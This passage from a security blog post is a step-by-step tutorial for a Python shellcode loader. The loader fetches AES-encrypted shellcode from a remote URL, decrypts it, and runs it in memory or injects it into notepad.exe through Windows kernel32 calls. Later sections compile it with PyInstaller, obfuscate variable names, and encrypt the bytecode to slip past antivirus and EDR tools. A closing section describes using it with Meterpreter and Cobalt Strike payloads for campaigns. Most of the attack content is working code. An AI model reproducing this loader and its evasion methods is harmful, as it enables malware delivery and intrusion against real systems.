<h3 id="writing-that-string-to-a-file">Writing that string to a file</h3>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>with open('download_me.txt', 'w') as f:
    f.write(message)
</code></pre></div></div>

<h3 id="hosting-that-file">Hosting that file</h3>

<p>For the sake of simplicity, I’m going to use Python to host the file on my Kali Linux host for testing. Eventually I end up hosting this on Github.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>python -m SimpleHTTPServer 8080
</code></pre></div></div>

<h2 id="decryption-decoding">Decryption, Decoding</h2>

<p>Now it’s time to start with the Launcher. This will all be developed and run from my Windows 10 VM. I need to download that base64 string, decode it, and decrypt it within my Launcher. Keep in mind that the Launcher would (theoretically) be running on a target machine, and that the password for decryption would be hardcoded in the Launcher (you could pull this into memory instead…)</p>

<h3 id="decoding">Decoding</h3>

<p>Downloading the message (b64 ciphertext :: b64 iv).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>import urllib.request

page = urllib.request.urlopen("http://127.0.0.1:8080/download_me.txt")
message = page.read()
message = message.decode()
</code></pre></div></div>

<p>Parsing the IV and ciphertext from the message and decoding it.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ciphertext_b64 = message.split(':')[0]
iv_b64 = message.split(':')[1]

ciphertext = b64decode(ciphertext_b64)
iv = b64decode(iv_b64)
</code></pre></div></div>

<h3 id="decryption">Decryption</h3>

<p>Decrypting the ciphertext.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>from Crypto.Cipher import AES

def aes_decrypt(ciphertext, key, iv):
    cipher = AES.new(key, AES.MODE_CFB, iv)
    plaintext = cipher.decrypt(ciphertext)
    return plaintext

shellcode = aes_decrypt(ciphertext, key, iv)
</code></pre></div></div>

<p>The shellcode is now in memory, in byte format, and ready for execution.</p>

<h2 id="execution---method-1">Execution - Method 1</h2>

<p>Since I’ve got the shellcode in memory, in byte format, it’s time to execute it. I’m going to show two common shellcode execution methods using functions from kernel32.dll, with the first being the VirtualAlloc method. But first, let’s look at a few things.</p>

<p>Shoutout to the always crafty gentlemen/women of Black Hills Information Security. I was able to get this working after long await thanks to the talk and source code they put out.</p>

<p>Code Referenced: <a href="https://github.com/ustayready/python-pentesting/blob/master/pyinjector.py">Reference Code</a></p>

<p>Author: Mike Feltch (https://github.com/ustayready)</p>

<h3 id="the-ctypes-library">The ctypes Library</h3>

<p>The ctypes library offers a few things that will be useful for executing the shellcode. First, it allows us to load the kernel32 DLL, giving us access to the functions that we need within that DLL. It also allows us to load various datatypes useful when calling Windows API functions.</p>

<p>Import the libraries.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>import ctypes
import ctypes.wintypes
</code></pre></div></div>

<h3 id="defining-the-kernel32-functions">Defining the kernel32 Functions</h3>

<p>Without defining argtypes for the various kernel functions that we’re using, there will eventually be some odd type-related errors (see below).</p>

<p><img src="/public/images/python_injection_2.PNG" alt="Error" /></p>

<p><img src="/public/images/python_injection_3.PNG" alt="Error" /></p>

<p>Errors produced by using the default functions without defining argtypes.</p>

<p>Here are the argtype definitions required for this execution method to function properly. Use of ctypes.wintypes.LPVOID seems especially critical to preventing errors related to the length of memory addresses. Various restypes are also included, which alter the type returned to something other than a standard c int type.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CreateThread = ctypes.windll.kernel32.CreateThread
CreateThread.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
CreateThread.restype = ctypes.wintypes.HANDLE

RtlMoveMemory = ctypes.windll.kernel32.RtlMoveMemory
RtlMoveMemory.argtypes = [ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.c_size_t]
RtlMoveMemory.restype = ctypes.wintypes.LPVOID

VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualAlloc.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.DWORD]
VirtualAlloc.restype = ctypes.wintypes.LPVOID

VirtualProtect = ctypes.windll.kernel32.VirtualProtect
VirtualProtect.argtypes = [ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
VirtualProtect.restype = ctypes.wintypes.BOOL
</code></pre></div></div>

<p>I recommend research into these functions, and those used in the section below. I’ll provide a brief explanation, but the specifics of the types used here are not simple, and somewhat above my understanding.</p>

<p>References:</p>
<ul>
  <li>https://docs.python.org/3/library/ctypes.html</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect</li>
</ul>

<h3 id="calling-the-kernel32-functions">Calling the kernel32 Functions</h3>

<p>Now it’s time to actually execute the shellcode. This involves 5 steps.</p>

<p>Allocation of memory using the VirtualAlloc function, ensuring the memory has the read/write/execute protection option. Read/write will not work. (https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc).</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>memptr = VirtualAlloc(0, len(shellcode), MEM_COMMIT, PAGE_READWRITE_EXECUTE)
</code></pre></div></div>

<p>Copy memory contents from the shellcode memory location to the memory location allocated above using RtlMoveMemory (https://docs.microsoft.com/en-us/windows/win32/devnotes/rtlmovememory).</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ctypes.windll.kernel32.RtlMoveMemory(memptr, shellcode, len(shellcode))
</code></pre></div></div>

<p>Change the allocated memory region’s protection option to read/execute. This is not necessary, but will make execution of the shellcode less ‘suspicious’. Check out the list of memory protection constants here: https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ctypes.windll.kernel32.VirtualProtect(memptr, len(shellcode), PAGE_READ_EXECUTE, 0)
</code></pre></div></div>

<p>Create a thread that executes the shellcode within the context of the current process (https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createthread).</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>thread = ctypes.windll.kernel32.CreateThread(0, 0, memptr, 0, 0, 0)
</code></pre></div></div>

<p>Cause the current thread to wait for completed execution of the previously created thread (https://docs.microsoft.com/en-us/windows/win32/api/synchapi/nf-synchapi-waitforsingleobject).</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ctypes.windll.kernel32.WaitForSingleObject(thread, 0xFFFFFFFF)
</code></pre></div></div>

<p>At this point, the shellcode has been executed within the context of the running process.</p>

<h2 id="execution---method-2">Execution - Method 2</h2>

<p>The next execution method allows for the execution of the shellcode in a remote process. This will involve a few extra steps in comparison to the previous method. However, it has some added Operational benefits. The steps to execute shellcode in a remote process using functions from kernel32.dll are as follows:</p>
<ol>
  <li>Finding a remote process that you can inject into, grabbing its PID</li>
  <li>Obtaining a process handle for that PID</li>
  <li>Allocating memory in that process for the shellcode</li>
  <li>Writing the shellcode to that allocated memory region</li>
  <li>Altering the memory region’s protection options (if need be)</li>
  <li>Create a thread to execute the shellcode at the allocated memory region</li>
</ol>

<h3 id="finding-a-pid">Finding a PID</h3>

<p>There are a few ways to find running processes that the current user has read/write/execute access to. The easiest ways are to use either the Python psutil (https://psutil.readthedocs.io/en/release-3.2.2/) or wmi (https://pypi.org/project/WMI/) library. I’ll demonstrate using psutil, but either are fine.</p>

<p>Import methods to list running processes and retrieve username running the Launcher.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>from psutil import process_iter
from os import getlogin
</code></pre></div></div>

<p>Grab the username, define a process name to inject into, and create a variable to hold the PID. The name of the process to inject into will be defined here. In my case, I’ll be injecting into notepad.exe.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>my_username = getlogin()
proc_to_find = 'notepad.exe'
my_pid = None
</code></pre></div></div>

<p>Iterate over the running processes, and grab the PID of a process running under the identified username (user running the Launcher) with the defined process name.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>for proc in process_iter():
    try:
        pinfo = proc.as_dict(attrs=['pid', 'name', 'username'])
    except psutil.NoSuchProcess:
        pass
    else:
        if pinfo['username']:
            ps_username = (pinfo['username']).split('\\')[1]
            pid = pinfo['pid']
            name = pinfo['name']

            if ps_username == my_username and name == proc_to_find:
                my_pid = pid
                print(f'{my_username}:{ps_username}:{pid}:{name}')

                break
</code></pre></div></div>

<p>At this point, I have a PID for a process that we can (most likely) inject shellcode into.</p>

<h3 id="defining-the-kernel32-functions-1">Defining the kernel32 Functions</h3>

<p>Like the previous shellcode execution method, I need to define the argtypes and restypes for the functions I will be calling. See earlier references for information on this.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CloseHandle = ctypes.windll.kernel32.CloseHandle
CloseHandle.argtypes = [ctypes.wintypes.HANDLE]
CloseHandle.restype = ctypes.wintypes.BOOL

CreateRemoteThread = ctypes.windll.kernel32.CreateRemoteThread
CreateRemoteThread.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID, ctypes.wintypes.LPVOID, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
CreateRemoteThread.restype = ctypes.wintypes.HANDLE

OpenProcess = ctypes.windll.kernel32.OpenProcess
OpenProcess.argtypes = [ctypes.wintypes.DWORD, ctypes.wintypes.BOOL, ctypes.wintypes.DWORD]
OpenProcess.restype = ctypes.wintypes.HANDLE

VirtualAllocEx = ctypes.windll.kernel32.VirtualAllocEx
VirtualAllocEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.DWORD]
VirtualAllocEx.restype = ctypes.wintypes.LPVOID

VirtualFreeEx = ctypes.windll.kernel32.VirtualFreeEx
VirtualFreeEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD]
VirtualFreeEx.restype = ctypes.wintypes.BOOL

VirtualProtectEx = ctypes.windll.kernel32.VirtualProtectEx
VirtualProtectEx.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.c_size_t, ctypes.wintypes.DWORD, ctypes.wintypes.LPVOID]
VirtualProtectEx.restype = ctypes.wintypes.BOOL

WriteProcessMemory = ctypes.windll.kernel32.WriteProcessMemory
WriteProcessMemory.argtypes = [ctypes.wintypes.HANDLE, ctypes.wintypes.LPVOID, ctypes.wintypes.LPCVOID, ctypes.c_size_t, ctypes.wintypes.LPVOID]
WriteProcessMemory.restype = ctypes.wintypes.BOOL
</code></pre></div></div>

<p>You should notice that these functions look similar to those defined for the previous method. The functions ending in ‘ex’ serve similar perposes as their counterparts used previously, but act on a remote process. There are also a few functions included here to handle (heh…) remote processes. Once again, I’ll provide a brief explanation of these functions, but check out the references below.</p>

<p>References:</p>
<ul>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex</li>
  <li>https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotectex</li>
</ul>

<h3 id="calling-the-kernel32-functions-1">Calling the kernel32 Functions</h3>

<p>With the functions defined, it’s time to execute the shellcode.</p>

<p>First, I need to obtain a handle for the target process with the PROCESS_VM_WRITE and PROCESS_VM_OPERATION access rights (see: https://docs.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights). A handle is basically an identifier for the process in integer format used across Windows API functions. Note that the PID found earlier is passed here.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>handle = OpenProcess(0x00028, False, my_pid)
</code></pre></div></div>

<p>Allocate a region of memory within the process corresponding to our handle. This region is the size of the shellcode, has the MEM_COMMIT allocation type, and the RWX memory protection value.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>memptr = VirtualAllocEx(handle, 0, len(sc), 0x1000, 0x40)
</code></pre></div></div>

<p>Write the shellcode to the allocated memory region.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>result = WriteProcessMemory(handle, memptr, sc, len(sc), 0)
</code></pre></div></div>

<p>Change protection of the allocated memory region to Read/Execute (see: https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants). There is no need for the Write attribute since we’ve already written the shellcode to this region.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>result = VirtualProtectEx(handle, memptr, len(sc), 0x20, 0)
</code></pre></div></div>

<p>Create a thread that runs in the context of the remote process, executing the shellcode.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>thread = CreateRemoteThread(handle, 0, 0, memptr, 0, 0, 0)
</code></pre></div></div>

<p>Release the allocated memory region.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>VirtualFreeEx(handle, memptr, 0, 0xC000)
</code></pre></div></div>

<p>Close the process handle, preventing possible memory leakage.</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CloseHandle(handle)
</code></pre></div></div>

<p>With the functions defined, the shellcode pulled down as shown earlier and the functions called as above, the shellcode should be ready to run in notepad.exe.</p>

<h2 id="testing">Testing</h2>

<p>To test, I generated shellcode (shown earlier), ran the Composer.py script containing the reading, encryption, and encoding of the shellcode, and hosted it using SimpleHTTPServer. This was all done on a kali Linux VM. I then ran the Launcher.py script containing the shellcode download, parsing, decoding, decryption, and execution on my Windows 10 VM. The Launcher.py and Composer.py scripts can be found on my Github page.</p>

<p>If you pop a calc.exe, it worked!</p>

<p><img src="/public/images/python_injection_4.PNG" alt="Calc" /></p>

<h2 id="compiling">Compiling</h2>

<p>With the script working, it’s now time to compile it into an executable binary. This is accomplished using Pyinstaller.</p>

<p>Run Pyinstaller (prepare for a BIG binary!)</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>pyinstaller.exe --onefile .\Launcher.py
</code></pre></div></div>

<p>Test the binary.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cd .\dist\
.\Launcher.exe
</code></pre></div></div>

<p>You should have gotten a calc.exe.</p>

<p>Note: Pyinstalled binaries are OS specific. You should compile the binary on the same OS version/architecture that you are targeting.</p>

<h2 id="obfuscating-the-python-code">Obfuscating the Python Code</h2>

<p>One of the downsides of running Pyinstalled binaries on a target is that the source Python scripts aren’t truly ‘compiled’. Pyinstaller includes compiled .pyc files within the generated bundle, which can be extracted and analyzed to reveal the original Python code. This is a problem for Offensive teams, because it can allow even unskilled analysts to see the Launcher logic. For Defenders looking to test out analyzing Pyinstalled binaries, check this out: https://github.com/countercept/python-exe-unpacker.</p>

<p>For Offensive folks looking to further defend against Defenders/AV/EDR, keep reading…</p>

<h3 id="variable-randomization">Variable Randomization</h3>

<p>One simple way to throw off analysts that have unpacked your source code, and possibly fool endpoint detection tools is randomizing variable names. This typically involves writing another script that reads your Launcher script (before compiling), and replacing all variable, library, and function names with random strings.</p>

<p>Here’s an example Portion of the Launcher script without this obfuscation applied.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>def main():
    key = b'eax94il288nyq0rv'

    page = urllib.request.urlopen("https://gist.githubusercontent.com/m1kemu/e14d7e8ddc0257d083d2f8de2905df36/raw/45a463bf5eedd75b648d9082b867f7b9f9eb7d69/download_me.txt")
    message = page.read()
    message = message.decode()

    ciphertext_b64 = message.split(':')[0]
    iv_b64 = message.split(':')[1]

    ciphertext = b64decode(ciphertext_b64)
    iv = b64decode(iv_b64)

    shellcode = aes_decrypt(ciphertext, key, iv)
</code></pre></div></div>

<p>And an example with it applied.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>def pworicbsml():
    qriicainfe = b'eax94il288nyq0rv'

    annsorpgql = wbouesqpd.request.urlopen("https://gist.githubusercontent.com/m1kemu/e14d7e8ddc0257d083d2f8de2905df36/raw/45a463bf5eedd75b648d9082b867f7b9f9eb7d69/download_me.txt")
    wpnfmguxxo = annsorpgql.read()
    wpnfmguxxo = wpnfmguxxo.decode()

    pqrvcslrnw = wpnfmguxxo.split(':')[0]
    qrtnnowdut = wpnfmguxxo.split(':')[1]

    ciphertext = b64decode(pqrvcslrnw)
    qrunnqizor = b64decode(qrtnnowdut)

    bxinfpowuf = eenfoazjoe(ciphertext, qriicainfe, qrunnqizor)
</code></pre></div></div>

<p>You can see that function names, variable names, and even library names have been replaced with random 10 character long strings. This type of alteration can be accomplished using a script like that shown below. This example is only replacing variables assigned in the script, and will require some alteration of the Launcher code (since I have assigned the kernel32 functions to variables of the same name) to work. But this is a great starting point.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>import re
import string
import random

variable_map = {}

def randomize_variables(line):
    variable_search = re.search('^\s*?([a-zA-Z0-9\-\_]+?)\s*?\=\s*?(.+?)$', line, re.IGNORECASE)

    if variable_search:
        variable = variable_search.group(1)
        print(f'Found variable: {variable}')
        new_variable = ''.join(random.choice(string.ascii_lowercase) for _ in range(10))
        variable_map[variable] = new_variable

def main():
    with open('Launcher.py', 'r') as f:
        for line in f:
            line = randomize_variables(line)
    f.close()

    with open('LauncherRandomized.py', 'w') as f2:
        with open('Launcher', 'r') as f:
            for line in f:
                for key, value in variable_map.items():
                    if not line:
                        continue
                    if key in line:
                        line = line.replace(key, value)
                f2.write(line)
        f.close()
    f2.close()

if __name__ == '__main__':
    main()
</code></pre></div></div>

<h3 id="pyinstaller-encryption">PyInstaller Encryption</h3>

<p>Another technique to throw analysts and AV/EDR off your trail is using PyInstaller’s –key option. This will encrypt the Python bytecode using a key passed to this command line parameter.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>pyinstaller.exe --key=mypassword123456 --onefile .\Launcher.py
</code></pre></div></div>

<p>One thing to note if you get errors with this, is that I was using pycryptodome for the cryptographic functions earlier in this post. Using the –key flag with PyInstaller requires pycrypto, which can be annoying to install on Windows.</p>

<h2 id="weaponization">Weaponization</h2>

<p>These techniques can be used to bypass various AV/EDR tools when running shellcode. Thus far, I’ve tested this with generic Windows command execution shellcodes, Meterpreter shells, and CobaltStrike beacon shellcode with success. While these techniques work, I’ve only touched the surface, and I certainly haven’t provided the best code examples. I can see a lot of cool ways to ‘weaponize’ this for use in a Campaign, notably:</p>
<ul>
  <li>Creating a script to encrypt/encode/format the shellcode in various ways</li>
  <li>Creating a script to populate a launcher template with this information</li>
  <li>Options to embed the shellcode in the launcher or download via URL</li>
  <li>Further variable obfuscation</li>
  <li>Adding random web callouts, normal user activity to mask the shellcode download</li>
  <li>Embedding the shellcode in a legit html page</li>
  <li>Better, automated pid/process name selection</li>
  <li>Any error handling… at all</li>
  <li>More shellcode execution methods</li>
</ul>

<h2 id="conclusion">Conclusion</h2>

<p>For the Offensive folks, I hope I’ve given you some good ideas on getting shellcode around around AV/EDR tools using Python. For such an old trick, it really stands up well. For the Defensive folks, I recommend taking a deeper look at these types of binaries. I can’t foresee many situations where they would be very useful, but there are a few. If new ways of executing Python scripts on Windows (Ironpython?), I can can imagine the use of python for shellcode execution will become more popular.</p>

<p>Thanks for reading.</p>]]></content><author><name>Talking Rock Labs</name></author><category term="security" /><summary type="html"><![CDATA[Antivirus (AV) and Endpoint Detection and Response (EDR) tools have gotten a lot more advanced in recent years. Tricks that I’ve used 2 years ago to get a shell on a typical endpoint just don’t work anymore. Because of this, I’ve had to resort to trying different methods of shellcode execution on hosts. One thing that I’ve noticed is that some common AV/EDR tools fail to detect shellcode injection from Pyinstalled binaries. I don’t have a solid explanation for this, but I do have some theories based on the scarce information available on detection logic for specific AV/EDR.]]></summary></entry></feed>